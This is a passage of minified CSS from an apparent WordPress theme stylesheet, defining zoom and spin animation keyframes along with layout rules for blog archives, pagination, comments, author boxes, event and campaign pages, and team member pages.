rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);-ms-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);-ms-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);-ms-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);-ms-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.effect-updown{-webkit-animation:updown 1s linear infinite;-moz-animation:updown 1s linear infinite;-o-animation:updown 1s linear infinite;animation:updown 1s linear infinite;-webkit-animation-direction:alternate;-o-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes updown{from{-webkit-transform:translate(0,-15px)}to{-webkit-transform:translate(0,15px)}}@-moz-keyframes updown{from{-moz-transform:translate(0,-15px)}to{-moz-transform:translate(0,15px)}}@keyframes updown{from{transform:translate(0,-15px)}to{transform:translate(0,15px)}}.archive-content.tab-content{height:initial !important}body.search-results .archive-content article{margin-top:0;margin-bottom:30px}body.search-results .archive-content article.col-md-6:nth-child(2n+1){clear:both}body.search-results .archive-content article.col-md-4:nth-child(3n+1){clear:both}body.search-results .archive-content article.col-md-3:nth-child(4n+1){clear:both}.thim_header_overlay .top_site_main{height:298px}.thim_header_overlay .top_site_main .page-title-wrapper{padding-top:98px}.thim_header_overlay.single.thim_header_custom_style header.site-header{border-bottom:0}.top_site_main{overflow:hidden;position:relative;height:200px}.top_site_main.thim-parallax{position:relative;background-repeat:no-repeat;background-position:center center;background-size:cover}.top_site_main .overlay-top-header{position:absolute;top:0;right:0;left:0;bottom:0;z-index:1;background:rgba(0,0,0,0.5)}.top_site_main .page-title-wrapper{position:absolute;z-index:3;right:0;left:0;border:0;margin:auto;color:#ffffff;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.top_site_main .page-title-wrapper .heading__primary{color:#ffffff;margin:0;font-size:36px;line-height:36px;font-weight:bold;position:relative;display:inline-block;text-transform:capitalize}.top_site_main .page-title-wrapper .heading__secondary{line-height:72px;margin-top:7px;margin-bottom:0;font-weight:bold}.top_site_main .page-title-wrapper a{font-size:13px;text-transform:uppercase;font-weight:bold;line-height:30px}.top_site_main .page-title-wrapper a:hover{color:#ffffff}.top_site_main .icon-scroll{position:absolute;z-index:3;bottom:33px;left:0;right:0;text-align:center;font-size:16px;line-height:26px;color:#FFF}.blog .archive-content{margin-left:-15px;margin-right:-15px}.blog main#main,.archive main#main{padding-bottom:66px}.archive-content article{margin-bottom:30px}.archive-content article .thumbnail{position:relative;overflow:hidden}.archive-content article .thumbnail img{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transition:all 1s}.archive-content article .content-inner{border:1px solid #e5e5e5}.archive-content article .entry-content{padding:12px 29px 21px;margin:0 auto}.archive-content article .entry-content .entry-summary{margin-bottom:17px;font-weight:inherit}.archive-content article .entry-header{padding-top:27px;padding-left:29px;padding-right:26px}.archive-content article .entry-header .blog_title{font-size:18px;line-height:36px;font-weight:bold;text-transform:none;margin-top:0;margin-bottom:0;word-wrap:break-word}.archive-content article a.readmore{font-size:13px;line-height:27px;text-transform:uppercase;font-weight:bold}.archive-content article .entry-meta{margin:0;padding:0;display:inline-block;overflow:visible;width:100%}.archive-content article .entry-meta li{float:left;font-size:12px;line-height:18px;font-weight:bold;color:#999;list-style:none;text-transform:uppercase}.archive-content article .entry-meta li.date:before{content:"";position:relative;left:0;width:40px;height:1px;display:inline-block;background:#eeeeee;bottom:4px;margin-right:10px}.archive-content article .entry-meta li.comment-total{float:right;padding-right:0}.archive-content article .entry-meta li.comment-total a{color:#999}.archive-content article .entry-meta li.comment-total a:before{content:"\f075";font-family:"Font Awesome 5 Free";padding-right:5px;font-weight:900}.archive-content article .entry-meta li.author{margin-left:15px}.archive-content article:hover .thumbnail img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}article .post-formats-wrapper{position:relative;overflow:hidden}article .entry-content .entry-summary{margin-bottom:25px}article .entry-header{padding-top:27px;padding-left:29px;padding-right:26px}article .entry-header .blog_title{font-size:18px;line-height:36px;font-weight:bold;text-transform:none}article .entry-thumbnail img{width:100%}.entry-meta{margin:0;padding:0;display:block;overflow:hidden}.entry-meta li{float:left;font-size:13px;line-height:18px;font-weight:400;color:#999;list-style:none;text-transform:uppercase}.entry-meta li.date:before{content:"";position:relative;left:0;width:40px;height:1px;display:inline-block;background:#eeeeee;bottom:4px;margin-right:10px}.entry-meta li.comment-total{float:right;padding-right:0}.entry-meta li.comment-total a{color:#999}.entry-meta li.comment-total a:before{content:"\f075";font-family:"Font Awesome 5 Free";font-weight:900;padding-right:5px}.pagination-center{text-align:center}nav.loop-pagination,nav.pagination,div.loop-pagination,div.pagination{width:100%;margin:10px 0px}nav.loop-pagination ul,nav.pagination ul,div.loop-pagination ul,div.pagination ul{margin:0 auto;display:inline-block}nav.loop-pagination ul li,nav.pagination ul li,div.loop-pagination ul li,div.pagination ul li{margin:0;display:inline-block;zoom:1;list-style:none;margin-right:10px}nav.loop-pagination ul li .page-numbers,nav.pagination ul li .page-numbers,div.loop-pagination ul li .page-numbers,div.pagination ul li .page-numbers{width:32px;height:32px;text-align:center;line-height:28px;display:inline-block;overflow:hidden;text-transform:uppercase;border:2px solid #eee;font-size:13px;font-weight:bold;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}nav.loop-pagination ul li .page-numbers.next,nav.loop-pagination ul li .page-numbers.prev,nav.pagination ul li .page-numbers.next,nav.pagination ul li .page-numbers.prev,div.loop-pagination ul li .page-numbers.next,div.loop-pagination ul li .page-numbers.prev,div.pagination ul li .page-numbers.next,div.pagination ul li .page-numbers.prev{width:auto;text-indent:-9999px;overflow:hidden;min-width:32px;position:relative}nav.loop-pagination ul li .page-numbers.next:before,nav.loop-pagination ul li .page-numbers.prev:before,nav.pagination ul li .page-numbers.next:before,nav.pagination ul li .page-numbers.prev:before,div.loop-pagination ul li .page-numbers.next:before,div.loop-pagination ul li .page-numbers.prev:before,div.pagination ul li .page-numbers.next:before,div.pagination ul li .page-numbers.prev:before{content:"\f105";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;display:inline-block;left:0;right:0;line-height:28px;text-indent:0px}nav.loop-pagination ul li .page-numbers.prev:before,nav.pagination ul li .page-numbers.prev:before,div.loop-pagination ul li .page-numbers.prev:before,div.pagination ul li .page-numbers.prev:before{content:"\f104"}.comments-area{padding:25px 0px;padding-bottom:0px}.comments-area .comment-list{margin:0}.comments-area .comment-list li{list-style:none;border-bottom:1px solid #eee}.comments-area .comment-list li:last-child{border-bottom:0}.comments-area .comment-list>li.comment:last-child{padding-bottom:30px}.comments-area .comment-list-inner .comments-title{position:relative;padding:10px 0;margin-bottom:35px;text-transform:uppercase;font-size:24px;line-height:22px;margin-top:43px;font-weight:bold}.comments-area .comment-list-inner .comments-title:before{content:"";width:40px;display:block;bottom:-20px;left:0;right:0;position:absolute;height:2px;top:auto;z-index:2}.comments-area .comment-list-inner .comment-author.meta{color:#b3b3b3}.comments-area .comment-list-inner .comment-author.meta strong{color:#000}.comments-area .comment-list-inner>li{list-style:none outside none;margin-bottom:25px}.comments-area .comment-list-inner li .wrapper-comment{overflow:hidden;padding-top:30px;padding-bottom:20px}.comments-area .comment-list-inner li .avatar{width:70px;height:70px;float:left;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.comments-area .comment-list-inner li .comment-right{width:calc(100% - 70px);width:-webkit-calc(100% - 70px);width:-moz-calc(100% - 70px);float:left}.comments-area .comment-list-inner li .comment-awaiting-moderation{margin-left:20px}.comments-area .comment-list-inner li .comment-extra-info{padding-left:30px;line-height:14px}.comments-area .comment-list-inner li .comment-extra-info .author,.comments-area .comment-list-inner li .comment-extra-info .date,.comments-area .comment-list-inner li .comment-extra-info .comment-edit-link{float:none;display:inline-block;font-weight:bold;text-transform:uppercase;font-size:13px;line-height:22px;margin-right:20px}.comments-area .comment-list-inner li .comment-extra-info .date{color:#999;text-transform:capitalize}.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link{float:right;font-size:13px;line-height:22px;font-weight:bold}.comments-area .comment-list-inner li .content-comment{line-height:22px;padding:15px 30px;color:#999;word-wrap:break-word}.comments-area .comment-list-inner .children{margin-top:10px;margin-bottom:32px;border-top:1px solid #eee;padding-top:0px;margin-left:100px}.comments-area .comment-list-inner .children li{list-style:none}@media (max-width:768px){.comments-area .comment-list-inner .children{margin-left:0}}.comments-area #commentform{margin-left:-15px;margin-right:-15px}.comments-area .comment-respond{}.comments-area .comment-respond .comment-form-author,.comments-area .comment-respond .comment-form-email,.comments-area .comment-respond .comment-form-url{width:33.33%;display:block;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.comments-area .comment-respond .comment-form-author input,.comments-area .comment-respond .comment-form-email input,.comments-area .comment-respond .comment-form-url input{width:100%;border:1px solid #e3e6e6;padding:0px 15px;margin-bottom:20px}@media (max-width:768px){.comments-area .comment-respond .comment-form-author,.comments-area .comment-respond .comment-form-email,.comments-area .comment-respond .comment-form-url{width:100%}}.comments-area .comment-respond .comment-form-cookies-consent{display:block;float:left;padding-left:15px;padding-right:15px;clear:both;width:100%}.comments-area .comment-respond .comment-form-cookies-consent label{display:inline}.comments-area .comment-respond .comment-notes,.comments-area .comment-respond .comment-form-comment,.comments-area .comment-respond .form-submit,.comments-area .comment-respond .logged-in-as{padding-left:15px;padding-right:15px}.comments-area .comment-respond p.comment-form-comment{margin-bottom:0px}.comments-area .comment-respond textarea{width:100%;border:1px solid #e3e6e6;padding:7px 15px;margin-bottom:25px}.comments-area .comment-respond input,.comments-area .comment-respond textarea{font-size:13px;font-weight:600}.comments-area .comment-respond .form-submit input#submit{text-transform:uppercase;text-shadow:none;box-shadow:none;border:none;padding:0px 20px;color:#ffffff;font-weight:bold;width:auto;font-size:13px;line-height:38px}.comments-area .comment-respond-area form .comment-notes{line-height:22px;color:#999;position:relative;margin-bottom:77px;font-size:13px}.comments-area .comment-respond-area form .comment-notes:after{content:"";width:40px;display:block;bottom:-27px;left:15px;right:0;position:absolute;height:2px;top:auto;z-index:2}.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title{position:relative;padding:10px 0;margin-bottom:0;text-transform:uppercase;font-size:24px;line-height:22px;font-weight:bold;margin-top:40px}.tags-links a{font-weight:bold}.social-share{clear:both;width:100%;display:block;margin:0;float:right}.social-share li{list-style:none;margin-right:10px;float:right}.social-share li.facebook{margin-top:-4px}.social-share li.pinterest{margin-top:-3px}.social-share li.google{background:#dd4b39;line-height:20px;font-size:11px;padding:0 3px;font-weight:500}.social-share li.google:hover{background:#c23321}.social-share li.google .googleplus{color:#FFF}.social-share li.google .googleplus i{margin-right:5px}.social-share li:first-child{margin-right:0}.thim-about-author{clear:both;border:2px solid #eee;overflow:hidden;margin-top:45px;margin-bottom:55px}.thim-about-author .author-avatar{width:160px;float:left;text-align:center;padding:30px}.thim-about-author .author-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-about-author .author-avatar .name{font-size:13px;font-weight:bold;text-transform:uppercase;line-height:21px;margin-top:15px;margin-bottom:0}.thim-about-author .author-avatar .job{font-size:13px;line-height:15px;font-weight:600;color:#999;margin-top:0;margin-bottom:0}.thim-about-author .author-details{width:calc(100% - 160px);width:-webkit-calc(100% - 160px);width:-moz-calc(100% - 160px);float:left;padding:25px}.thim-about-author .author-details .description{margin-top:17px;margin-bottom:17px}.thim-about-author .user-social{margin:0;padding:0}.thim-about-author .user-social li{float:left;list-style:none;margin-left:5px;margin-right:5px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim-about-author .user-social li a{color:#999;width:32px;height:32px;border:1px solid;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:30px;color:#999;display:inline-block}.thim-about-author .user-social li .fa{font-size:16px}.thim-about-author .user-social li:first-child{margin-left:0}.thim-about-author .user-social li:hover.user_url a{background:#007bb5;color:#ffffff;border:1px solid #007bb5}.thim-about-author .user-social li:hover.facebook a{background:#4867AA;color:#ffffff;border:1px solid #4867AA}.thim-about-author .user-social li:hover.twitter a{background:#00ACED;color:#ffffff;border:1px solid #00ACED}.thim-about-author .user-social li:hover.skype a{background:#00AFF0;color:#ffffff;border:1px solid #00AFF0}.thim-about-author .user-social li:hover.pinterest a{background:#ca212a;color:#ffffff;border:1px solid #ca212a}@media (max-width:480px){.thim-about-author{margin-bottom:40px;margin-top:15px}.thim-about-author .author-avatar{margin:0 auto 10px auto;float:none;padding-bottom:0}.thim-about-author .author-details{width:100%;padding:15px}}.single.single-tp_event,.single.single-dn_campaign{}.single.single-tp_event img,.single.single-dn_campaign img{width:100%}.single.single-tp_event .summary.entry-summary,.single.single-dn_campaign .summary.entry-summary{position:relative;margin-bottom:0}.single.single-tp_event .donate_counter_percent,.single.single-dn_campaign .donate_counter_percent{height:10px;border-radius:5px}.single.single-tp_event .site-content article,.single.single-dn_campaign .site-content article{margin-top:0}.single.single-tp_event .site-content article .post-formats-wrapper,.single.single-dn_campaign .site-content article .post-formats-wrapper{margin-bottom:46px}.single.single-tp_event .site-content article .post-formats-wrapper:before,.single.single-dn_campaign .site-content article .post-formats-wrapper:before{content:"";left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:0.5;-khtml-opacity:0.5;-webkit-opacity:0.5;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";position:absolute}.single.single-tp_event .site-content article .entry-header .blog_title,.single.single-dn_campaign .site-content article .entry-header .blog_title{font-size:30px;line-height:36px;margin-bottom:33px;word-wrap:break-word}.single.single-tp_event .entry-countdown,.single.single-dn_campaign .entry-countdown{position:absolute;top:50%;left:0;right:0;padding:30px;max-width:700px;margin:auto;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);border-radius:0px}.single.single-tp_event .entry-countdown .tp_event_counter.is-countdown,.single.single-dn_campaign .entry-countdown .tp_event_counter.is-countdown{border:0;background:transparent;text-align:center}.single.single-tp_event .entry-countdown .countdown-row,.single.single-dn_campaign .entry-countdown .countdown-row{display:inline-block;width:auto}.single.single-tp_event .entry-countdown .countdown-row span.countdown-amount,.single.single-dn_campaign .entry-countdown .countdown-row span.countdown-amount{font-size:50px;font-weight:700;line-height:55px;width:100%;height:58px;display:block}.single.single-tp_event .entry-countdown .countdown-row .countdown-section,.single.single-dn_campaign .entry-countdown .countdown-row .countdown-section{min-width:100px;min-height:100px;width:auto;height:auto;color:#FFF;margin:0 12px;border:2px solid;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:0 0}.single.single-tp_event .entry-countdown .countdown-row span.countdown-period,.single.single-dn_campaign .entry-countdown .countdown-row span.countdown-period{text-transform:uppercase;font-size:13px;line-height:14px;font-weight:bold}.single.single-tp_event .entry-thumbnail:before,.single.single-dn_campaign .entry-thumbnail:before{content:"";top:0;left:0;right:0;bottom:0;position:absolute;display:block;background:rgba(0,0,0,0.2)}.single.single-tp_event .thim-event-info,.single.single-dn_campaign .thim-event-info{padding:23px 30px;font-size:13px;font-weight:600;color:#666;line-height:19px;margin-top:15px}.single.single-tp_event .thim-event-info .inner-box .box,.single.single-dn_campaign .thim-event-info .inner-box .box{border-bottom:1px solid #eee;padding-bottom:17px;padding-top:17px;width:100%;clear:both;overflow:hidden}.single.single-tp_event .thim-event-info .inner-box .box:first-child,.single.single-dn_campaign .thim-event-info .inner-box .box:first-child{padding-top:0}.single.single-tp_event .thim-event-info .inner-box .box:last-child,.single.single-dn_campaign .thim-event-info .inner-box .box:last-child{border-bottom:0;padding-bottom:0}.single.single-tp_event .thim-event-info .inner-box .box .icon,.single.single-dn_campaign .thim-event-info .inner-box .box .icon{width:15px;text-align:center;float:left;line-height:22px}.single.single-tp_event .thim-event-info .inner-box .box .info-detail,.single.single-dn_campaign .thim-event-info .inner-box .box .info-detail{float:left;width:190px;padding-left:10px}.single.single-tp_event .thim-event-info .inner-box .box .info-detail .title,.single.single-dn_campaign .thim-event-info .inner-box .box .info-detail .title{line-height:14px;padding-top:5px}.single.single-tp_event .thim-event-info .inner-box .box .info-detail .info-content,.single.single-dn_campaign .thim-event-info .inner-box .box .info-detail .info-content{line-height:27px}.single.single-tp_event .share-wrapper,.single.single-dn_campaign .share-wrapper{clear:both;width:100%;border-bottom:1px solid #eee;text-align:center;padding:60px 0px 50px}.single.single-tp_event .share-wrapper .social-share,.single.single-dn_campaign .share-wrapper .social-share{display:inline-block;float:none;width:auto}.single .site-header .thim-logo{border-bottom:1px solid #eee}.single .site-content article .post-formats-wrapper{margin-bottom:27px}.single .site-content article .entry-summary{line-height:24px;font-weight:inherit}.single .site-content article .entry-summary p{margin-bottom:30px}.single .site-content article .entry-summary p:last-child{margin-bottom:0}.single .site-content article .entry-header{padding-top:0;overflow:hidden;padding-right:0;padding-left:0}.single .site-content article .entry-header .blog_title{font-size:24px;line-height:36px;margin-bottom:7px;margin-top:0;word-wrap:break-word}.single .site-content article .entry-meta{margin-bottom:3px;overflow:hidden}.single .site-content article .entry-meta li{margin-right:30px}.single .site-content article .entry-meta li a{color:#999}.single .site-content article .entry-meta li.author:before{content:"\f007";font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px;padding-left:1px}.single .site-content article .entry-meta li.categories:before{content:"\f07b";font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.single .site-content article .entry-meta li.comment-total{float:left;margin-right:0;padding-right:0}.single .site-content article .entry-meta li.comment-total a:before{padding-right:8px}.single .site-content article .post-bottom{padding-top:20px;padding-bottom:20px}.single .single-content{margin-left:0;margin-right:0}.single .single-content article{width:100%;padding-left:0;padding-right:0;margin-bottom:0;float:none}.single .single-content article .entry-content{max-width:100%;padding:30px 0px}.single .single-content .share-wrapper .social-share{display:inline-block;float:none;width:auto}.tp_event_counter{border:0}.entry-location{margin-top:30px;margin-bottom:30px}#main{padding-top:75px;padding-bottom:80px;position:unset}#main.no-padding{padding-top:0px;padding-bottom:0px}.post-type-archive-our_team .loop-pagination,.post-type-archive-our_team .pagination{margin:30px 0px 0px}.single-our_team{}.single-our_team #main .content-inner .avatar{text-align:center;float:left}.single-our_team #main .content-inner .avatar .inner-avatar{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;width:200px;height:200px;display:inline-block}.single-our_team #main .content-inner .entry-content{float:left;padding-right:30px}.single-our_team #main .content-inner .entry-content .info .blog_title{font-size:18px;line-height:22px;text-transform:uppercase;font-weight:bold;margin-top:16px;word-wrap:break-word}.single-our_team #main .content-inner .entry-content .info .regency{font-style:italic;line-height:26px;color:#666}.single-our_team #main .content-inner .entry-content .info:after{content:"";width:40px;position:relative;height:2px;display:inline-block;margin-top:24px;margin-bottom:9px}.single-our_team #main .content-inner .entry-content .detail{color:#999;font-size:15px;line-height:24px}.single-our_team #main .content-inner .entry-meta{margin-top:33px;float:left}.single-our_team #main .content-inner .entry-meta .fa{font-size:14px}.single-our_team #main .content-inner .entry-meta ul.meta-list{margin:0;padding:0}.single-our_team #main .content-inner .entry-meta ul.meta-list>li{list-style:none;display:block;padding-right:0;padding-left:0;font-weight:600;font-size:15px;margin-bottom:20px;margin-top:20px;float:none}.single-our_team #main .content-inner .entry-meta ul.meta-list>li>.fa{padding-right:7px}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul{margin:0px -5px;padding:0}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul li{list-style:none;padding-right:5px;padding-left:5px;margin-right:0}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul li a{width:32px;height:32px;border-radius:50%;border:2px solid;display:inline-flex;align-items:center;justify-content:center;color:#999}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul li a .fa{color:#999;font-size:16px;line-height:28px}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul li a:hover{color:#FFF}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul li a:hover .fa{color:#FFF}.single-our_team .related-posts{border-top:2px solid #eeeeee;padding-top:40px;padding-bottom:32px}.single-our_team .related-posts .title{text-align:center;font-size:24px;line-height:70px;text-transform:uppercase;margin-bottom:29px}@media (min-width:992px){.single-our_team #main .content-inner .avatar{padding-left:0;padding-right:0;width:276px}.single-our_team #main .content-inner .entry-content{width:calc(100% - 240px - 276px);width:-webkit-calc(100% - 240px - 276px);width:-moz-calc(100% - 240px - 276px);padding-left:0}.single-our_team #main .content-inner .entry-meta{width:240px;padding-left:0;padding-right:0}}.blog main#main,.archive main#main{padding-top:80px}#sidebar{padding-top:80px;padding-bottom:80px}.thim-event-tabs{margin-bottom:5px}.thim-event-tabs .nav-tabs{margin:0;border-color:#eee}.thim-event-tabs .nav-tabs>li>a{margin-right:5px;border-radius:0;border:1px solid #eee;background:#f9f9f9;font-size:13px;font-weight:bold;line-height:48px;min-width:215px;text-align:center;padding:0}.thim-event-tabs .nav-tabs>li>a .fa{padding-right:8px}.thim-event-tabs .nav-tabs>li.active a,.thim-event-tabs .nav-tabs>li:hover a{background:#FFF;border-bottom:1px solid #FFF}.thim-event-tabs .nav-tabs>li.active a:before,.thim-event-tabs .nav-tabs>li:hover a:before{content:"";position:absolute;top:-1px;left:-1px;right:-1px;height:4px;display:block}.archive-content article.tp_event,.archive-content article.dn_campaign,.campaign_archive article.tp_event,.campaign_archive article.dn_campaign{margin-top:30px;margin-bottom:0}.archive-content 